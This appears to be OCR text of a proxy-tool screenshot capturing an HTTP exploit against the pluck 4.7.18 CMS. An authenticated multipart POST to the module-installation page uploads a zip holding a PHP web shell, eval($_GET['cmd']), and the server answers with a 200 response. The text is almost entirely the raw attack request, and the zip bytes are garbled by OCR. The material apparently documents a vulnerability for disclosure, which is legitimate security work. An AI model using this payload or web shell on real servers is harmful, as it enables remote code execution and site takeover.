 Request
Pretty Raw Hex \n
1 POST /pluck/admin.php?action=installmodule HTTP/1.1
2 Host: 192.168.226.136
3 Content-Length: 487
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.226.136
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryatDOR5R5DVY3dc94
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.226.136/pluck/admin.php?action=installmodule
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=
c4ca4238a0b923820dcc509a6f75849b; PHPSESSID=ru5t3mva7hoir79u54a4msth58
14 Connection: close
15
16 ------WebKitFormBoundaryatDOR5R5DVY3dc94
17 Content-Disposition: form-data; name="sendfile"; filename="eval.zip
18 Content-Type: application/x-zip-compressed
19
20 PK
21 □□□W□□&eval.php<?php
22 eval($_GET['cmd']);
23 ?>PK?
24 □□□W□□&$ eval.php
25 □A□□`'□PKZB
26 ------WebKitFormBoundaryatDOR5R5DVY3dc94
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Dec 2023 04:27:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 1133
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "h
13 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en
14 <head>
15 <title>
pluck 4.7.18 - not logged in
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=ut
17 <link href="data/styleadmin.css" rel="stylesheet" type="text/
<link rel="icon" type="image/vnd.microsoft.icon" href="data/i
18 <meta name="robots" content="noindex" />
19 <script type="text/javascript">
20 function refresh() {
21 window.location.reload(false);
22 }
23 </script>
24 </head>
25
26 <body>
27 <div id="menuheader">